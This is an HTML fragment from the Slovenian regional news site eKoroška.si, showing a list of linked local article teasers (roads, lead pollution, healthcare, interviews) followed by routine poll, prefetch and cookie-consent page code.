        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:09:05+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "55864e3947"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
